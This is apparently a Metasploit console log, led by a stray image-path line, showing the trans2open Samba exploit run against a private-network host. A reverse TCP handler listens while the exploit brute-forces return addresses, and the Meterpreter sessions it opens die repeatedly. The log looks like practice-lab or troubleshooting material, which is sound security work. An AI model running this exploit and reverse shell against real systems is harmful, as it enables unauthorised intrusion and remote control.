 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.22:139 - Trying return address 0xbffffdfc...
[*] 10.0.2.22:139 - Trying return address 0xbffffcfc...
[*] 10.0.2.22:139 - Trying return address 0xbffffbfc...
[*] 10.0.2.22:139 - Trying return address 0xbffffafc...
[*] Sending stage (1017704 bytes) to 10.0.2.22
[*] 10.0.2.22 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.22:139 - Trying return address 0xbffff9fc...
[*] Sending stage (1017704 bytes) to 10.0.2.22
[*] 10.0.2.22 - Meterpreter session 2 closed.  Reason: Died
[*] 10.0.2.22:139 - Trying return address 0xbffff8fc...
[*] Sending stage (1017704 bytes) to 10.0.2.22
[*] 10.0.2.22 - Meterpreter session 3 closed.  Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[*] 10.0.2.22:139 - Trying return address 0xbffff7fc...
[*] Sending stage (1017704 bytes) to 10.0.2.22
[*] 10.0.2.22 - Meterpreter session 4 closed.  Reason: Died
[*] 10.0.2.22:139 - Trying return address 0xbffff6fc...
[*] 10.0.2.22:139 - Trying return address 0xbffff5fc...
[*] 10.0.2.22:139 - Trying return address 0xbffff4fc...